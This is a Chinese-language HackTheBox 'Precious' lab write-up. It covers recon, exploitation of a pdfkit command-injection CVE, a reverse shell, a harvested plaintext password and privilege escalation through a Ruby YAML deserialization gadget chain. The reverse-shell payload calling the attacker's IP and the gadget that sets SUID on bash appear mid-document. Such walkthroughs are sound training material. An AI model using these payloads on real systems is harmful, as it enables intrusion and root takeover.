hackthebox(HTB) precious 靶机!
Posted Som3B0dy
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了hackthebox(HTB) precious 靶机!相关的知识,希望对你有一定的参考价值。
┌──(root💀kali)-[/home/kali/hacktheboxtools/machine/Precious]
└─# nmap -A 10.129.97.111 130 ⨯
Starting Nmap 7.93 ( https://nmap.org ) at 2022-11-27 02:06 EST
Stats: 0:00:31 elapsed; 0 hosts completed (1 up), 1 undergoing Traceroute
Traceroute Timing: About 32.26% done; ETC: 02:06 (0:00:00 remaining)
Stats: 0:00:32 elapsed; 0 hosts completed (1 up), 1 undergoing Traceroute
Traceroute Timing: About 32.26% done; ETC: 02:06 (0:00:02 remaining)
Stats: 0:00:33 elapsed; 0 hosts completed (1 up), 1 undergoing Traceroute
Parallel DNS resolution of 2 hosts. Timing: About 50.00% done; ETC: 02:06 (0:00:01 remaining)
Nmap scan report for 10.129.97.111
Host is up (0.30s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 845e13a8e31e20661d235550f63047d2 (RSA)
| 256 a2ef7b9665ce4161c467ee4e96c7c892 (ECDSA)
|_ 256 33053dcd7ab798458239e7ae3c91a658 (ED25519)
80/tcp open http nginx 1.18.0
|_http-server-header: nginx/1.18.0
|_http-title: Did not follow redirect to http://precious.htb/
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.93%E=4%D=11/27%OT=22%CT=1%CU=42428%PV=Y%DS=2%DC=T%G=Y%TM=63830C
OS:84%P=x86_64-pc-linux-gnu)SEQ(SP=FB%GCD=1%ISR=100%TI=Z%CI=Z%II=I%TS=A)SEQ
OS:(SP=FB%GCD=1%ISR=100%TI=Z%CI=Z%TS=A)OPS(O1=M539ST11NW7%O2=M539ST11NW7%O3
OS:=M539NNT11NW7%O4=M539ST11NW7%O5=M539ST11NW7%O6=M539ST11)WIN(W1=FE88%W2=F
OS:E88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN(R=Y%DF=Y%T=40%W=FAF0%O=M539NNSNW
OS:7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF
OS:=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=
OS:%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=N)U1(R=Y%DF=N%
OS:T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD
OS:=S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 1025/tcp)
HOP RTT ADDRESS
1 297.73 ms 10.10.14.1
2 298.13 ms 10.129.97.111
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 43.91 seconds
扫描出web服务和ssh服务
访问web服务

发现 convert Web Page to PDF
意思是把Web 页面转换成pdf 我们本地开一个web服务
┌──(root💀kali)-[~]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...

┌──(root💀kali)-[/home/kali/hacktheboxtools/machine/Precious]
└─# exiftool 1.pdf
ExifTool Version Number : 12.49
File Name : 1.pdf
Directory : .
File Size : 9.9 kB
File Modification Date/Time : 2022:12:08 02:56:59-05:00
File Access Date/Time : 2022:12:08 02:56:59-05:00
File Inode Change Date/Time : 2022:12:08 02:56:59-05:00
File Permissions : -rw-r--r--
File Type : PDF
File Type Extension : pdf
MIME Type : application/pdf
PDF Version : 1.4
Linearized : No
Page Count : 1
Creator : Generated by pdfkit v0.8.6
使用 exiftools 工具解析该pdf 发现 generated by pdfkit v0.8.6 goole一下

Command Injection in pdfkit | CVE-2022-25765 | Snyk
找到一篇利用文档

文章大概的意识就是可以rce,要执行的命令放在``中就行了
http://example.com/?name=#'%20`curl 10.10.16.11`'

发现有请求可以执行成功
接下来我们尝试反弹shell

http://example.com/?name=#'%20`bash -c "sh -i >& /dev/tcp/10.10.16.11/9999 0>&1"`'

成功拿到了反弹shell

在/home/ruby/.bundle目录下发现一个config文件,里面有henry账号的用户和密码
成功拿到user权限
BUNDLE_HTTPS://RUBYGEMS__ORG/: "henry:Q3c1AqGHtoI0aXAYFH"
使用ssh进行登录
┌──(root💀kali)-[~]
└─# ssh henry@precious.htb 130 ⨯
The authenticity of host 'precious.htb (10.10.11.189)' can't be established.
ED25519 key fingerprint is SHA256:1WpIxI8qwKmYSRdGtCjweUByFzcn0MSpKgv+AwWRLkU.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'precious.htb' (ED25519) to the list of known hosts.
henry@precious.htb's password:
Permission denied, please try again.
henry@precious.htb's password:
Linux precious 5.10.0-19-amd64 #1 SMP Debian 5.10.149-2 (2022-10-21) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Dec 8 01:22:29 2022 from 10.10.16.28
henry@precious:~$ ls
user.txt
henry@precious:~$ cat uset
cat: uset: No such file or directory
henry@precious:~$ cat user.txt
ba4627b6fe32454dc506b791acf6cc7c
henry@precious:~$
user: ba4627b6fe32454dc506b791acf6cc7c
henry@precious:~$ sudo -l
Matching Defaults entries for henry on precious:
env_reset, mail_badpass, secure_path=/usr/local/sbin\\:/usr/local/bin\\:/usr/sbin\\:/usr/bin\\:/sbin\\:/bin
User henry may run the following commands on precious:
(root) NOPASSWD: /usr/bin/ruby /opt/update_dependencies.rb
henry@precious:~$
切换成henry用户后,查看能以root权限执行的命令
查看/opt/update_denpendencies.rb 内容
henry@precious:~$ cat /opt/update_dependencies.rb
# Compare installed dependencies with those specified in "dependencies.yml"
require "yaml"
require 'rubygems'
# TODO: update versions automatically
def update_gems()
end
def list_from_file
YAML.load(File.read("dependencies.yml"))
end
def list_local_gems
Gem::Specification.sort_by |g| [g.name.downcase, g.version] .map|g| [g.name, g.version.to_s]
end
gems_file = list_from_file
gems_local = list_local_gems
gems_file.each do |file_name, file_version|
gems_local.each do |local_name, local_version|
if(file_name == local_name)
if(file_version != local_version)
puts "Installed version differs from the one specified in file: " + local_name
else
puts "Installed version is equals to the one specified in file: " + local_name
end
end
end
end
发现Yaml.load函数,该函数有反序列化漏洞,我们可以google一下
yaml文件内容,git_set的内容为执行的命令,我们在这里可以给bash命令设置suid
---
- !ruby/object:Gem::Installer
i: x
- !ruby/object:Gem::SpecFetcher
i: y
- !ruby/object:Gem::Requirement
requirements:
!ruby/object:Gem::Package::TarReader
io: &1 !ruby/object:Net::BufferedIO
io: &1 !ruby/object:Gem::Package::TarReader::Entry
read: 0
header: "abc"
debug_output: &1 !ruby/object:Net::WriteAdapter
socket: &1 !ruby/object:Gem::RequestSet
sets: !ruby/object:Net::WriteAdapter
socket: !ruby/module 'Kernel'
method_id: :system
git_set: chmod +s /bin/bash
method_id: :resolve
henry@precious:~$ ls
dependencies.yml user.txt
henry@precious:~$ cat dependencies.yml
---
- !ruby/object:Gem::Installer
i: x
- !ruby/object:Gem::SpecFetcher
i: y
- !ruby/object:Gem::Requirement
requirements:
!ruby/object:Gem::Package::TarReader
io: &1 !ruby/object:Net::BufferedIO
io: &1 !ruby/object:Gem::Package::TarReader::Entry
read: 0
header: "abc"
debug_output: &1 !ruby/object:Net::WriteAdapter
socket: &1 !ruby/object:Gem::RequestSet
sets: !ruby/object:Net::WriteAdapter
socket: !ruby/module 'Kernel'
method_id: :system
git_set: chmod +s /bin/bash
method_id: :resolve
henry@precious:~$
henry@precious:~$ vi dependencies.yml
henry@precious:~$ ls
dependencies.yml user.txt
henry@precious:~$ cat dependencies.yml
---
- !ruby/object:Gem::Installer
i: x
- !ruby/object:Gem::SpecFetcher
i: y
- !ruby/object:Gem::Requirement
requirements:
!ruby/object:Gem::Package::TarReader
io: &1 !ruby/object:Net::BufferedIO
io: &1 !ruby/object:Gem::Package::TarReader::Entry
read: 0
header: "abc"
debug_output: &1 !ruby/object:Net::WriteAdapter
socket: &1 !ruby/object:Gem::RequestSet
sets: !ruby/object:Net::WriteAdapter
socket: !ruby/module 'Kernel'
method_id: :system
git_set: chmod +s /bin/bash
method_id: :resolve
henry@precious:~$ sudo -l
Matching Defaults entries for henry on precious:
env_reset, mail_badpass, secure_path=/usr/local/sbin\\:/usr/local/bin\\:/usr/sbin\\:/usr/bin\\:/sbin\\:/bin
User henry may run the following commands on precious:
(root) NOPASSWD: /usr/bin/ruby /opt/update_dependencies.rb
henry@precious:~$ sudo /usr/bin/ruby /opt/update_dependencies.rb
sh: 1: reading: not found
Traceback (most recent call last):
33: from /opt/update_dependencies.rb:17:in `<main>'
32: from /opt/update_dependencies.rb:10:in `list_from_file'
31: from /usr/lib/ruby/2.7.0/psych.rb:279:in `load'
30: from /usr/lib/ruby/2.7.0/psych/nodes/node.rb:50:in `to_ruby'
29: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:32:in `accept'
28: from /usr/lib/ruby/2.7.0/psych/visitors/visitor.rb:6:in `accept'
27: from /usr/lib/ruby/2.7.0/psych/visitors/visitor.rb:16:in `visit'
26: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:313:in `visit_Psych_Nodes_Document'
25: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:32:in `accept'
24: from /usr/lib/ruby/2.7.0/psych/visitors/visitor.rb:6:in `accept'
23: from /usr/lib/ruby/2.7.0/psych/visitors/visitor.rb:16:in `visit'
22: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:141:in `visit_Psych_Nodes_Sequence'
21: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:332:in `register_empty'
20: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:332:in `each'
19: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:332:in `block in register_empty'
18: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:32:in `accept'
17: from /usr/lib/ruby/2.7.0/psych/visitors/visitor.rb:6:in `accept'
16: from /usr/lib/ruby/2.7.0/psych/visitors/visitor.rb:16:in `visit'
15: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:208:in `visit_Psych_Nodes_Mapping'
14: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:394:in `revive'
13: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:402:in `init_with'
12: from /usr/lib/ruby/vendor_ruby/rubygems/requirement.rb:218:in `init_with'
11: from /usr/lib/ruby/vendor_ruby/rubygems/requirement.rb:214:in `yaml_initialize'
10: from /usr/lib/ruby/vendor_ruby/rubygems/requirement.rb:299:in `fix_syck_default_key_in_requirements'
9: from /usr/lib/ruby/vendor_ruby/rubygems/package/tar_reader.rb:59:in `each'
8: from /usr/lib/ruby/vendor_ruby/rubygems/package/tar_header.rb:101:in `from'
7: from /usr/lib/ruby/2.7.0/net/protocol.rb:152:in `read'
6: from /usr/lib/ruby/2.7.0/net/protocol.rb:319:in `LOG'
5: from /usr/lib/ruby/2.7.0/net/protocol.rb:464:in `<<'
4: from /usr/lib/ruby/2.7.0/net/protocol.rb:458:in `write'
3: from /usr/lib/ruby/vendor_ruby/rubygems/request_set.rb:388:in `resolve'
2: from /usr/lib/ruby/2.7.0/net/protocol.rb:464:in `<<'
1: from /usr/lib/ruby/2.7.0/net/protocol.rb:458:in `write'
/usr/lib/ruby/2.7.0/net/protocol.rb:458:in `system': no implicit conversion of nil into String (TypeError)
henry@precious:~$ ls /bin/bash
/bin/bash
henry@precious:~$ ls /bin/bash -al
-rwsr-sr-x 1 root root 1234376 Mar 27 2022 /bin/bash
henry@precious:~$ bash -p
bash-5.1# whoami
root
bash-5.1# cat /root/root.txt
f682857722f53e4a75adfb734cc35415
bash-5.1#
root: f682857722f53e4a75adfb734cc35415
总结
user
访问web页面,我们得到一个web转为pdf的功能,在攻击机上打开http服务,在url中填写我们的ip地址。成功得到pdf,使用exiftool 工具对pdf文件进行解析,发现该文件是使用 pdfkit v0.8.6 进行解析的,该工具有rce漏洞,拿到反弹shell。通过查找文件(/home/ruby/.bundle),找到henry的用户账户和密码。
root
sudo -l ,发现存在一句可以执行操作
/usr/bin/ruby /opt/update_dependencies.rb
722f53e4a75adfb734cc35415
bash-5.1#
root: f682857722f53e4a75adfb734cc35415
# 总结
## user
访问web页面,我们得到一个web转为pdf的功能,在攻击机上打开http服务,在url中填写我们的ip地址。成功得到pdf,使用exiftool 工具对pdf文件进行解析,发现该文件是使用 pdfkit v0.8.6 进行解析的,该工具有rce漏洞,拿到反弹shell。通过查找文件(/home/ruby/.bundle),找到henry的用户账户和密码。
## root
sudo -l ,发现存在一句可以执行操作
```bash
/usr/bin/ruby /opt/update_dependencies.rb
查看update_dependencies.rb内容,有YAML.load 函数,该函数存在反序列化漏洞能rce,给bash 附上suid 拿到root权限
以上是关于hackthebox(HTB) precious 靶机!的主要内容,如果未能解决你的问题,请参考以下文章